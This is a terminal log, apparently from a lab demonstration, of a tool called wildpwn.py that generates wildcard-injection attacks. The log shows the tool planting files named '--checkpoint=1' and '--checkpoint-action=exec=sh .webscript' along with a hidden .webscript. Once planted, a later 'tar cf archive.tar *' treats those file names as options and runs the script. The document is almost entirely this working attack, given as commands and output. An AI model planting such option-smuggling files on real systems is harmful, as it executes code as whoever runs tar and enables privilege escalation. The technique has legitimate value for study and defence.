 jane@UbuntuDesktop:~/Documents/ExploitTar$ ls -l
total 8
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f1
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f10
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f2
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f3
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f4
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f5
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f6
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f7
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f8
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f9
drwxr-xr-x 2 jane jane 4096 Mar 24 21:24 'important docs'
-rw-r--r-- 1 jane jane 3699 Apr 10 14:09  wildpwn.py
jane@UbuntuDesktop:~/Documents/ExploitTar$ python wildpwn.py -h
usage: wildpwn.py [-h] [--file FILE] payload folder

Tool to generate wildcard attacks

positional arguments:
  payload      Payload to use: (combined | tar | rsync)
  folder       Where to write the payloads

optional arguments:
  -h, --help   show this help message and exit
  --file FILE  Path to file for taking ownership / change permissions. Use it
               with combined attack only.
jane@UbuntuDesktop:~/Documents/ExploitTar$ python wildpwn.py tar .
[!] Selected payload: tar
[+] Done! Now wait for something like: tar cf archive.tar * on ./. Good luck!
jane@UbuntuDesktop:~/Documents/ExploitTar$ ls -la
total 20
drwxr-xr-x 3 jane jane 4096 Apr 10 14:14  .
drwxr-xr-x 4 jane jane 4096 Apr 10 14:06  ..
-rw-r--r-- 1 jane jane    0 Apr 10 14:14 '--checkpoint=1'
-rw-r--r-- 1 jane jane    0 Apr 10 14:14 '--checkpoint-action=exec=sh .webscript'
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f1
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f10
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f2
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f3
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f4
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f5
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f6
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f7
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f8
-rwxr-xr-x 1 jane jane    0 Mar 24 21:24  f9
drwxr-xr-x 2 jane jane 4096 Mar 24 21:24 'important docs'
-rw-r--r-- 1 jane jane  535 Apr 10 14:14  .webscript
-rw-r--r-- 1 jane jane 3699 Apr 10 14:09  wildpwn.py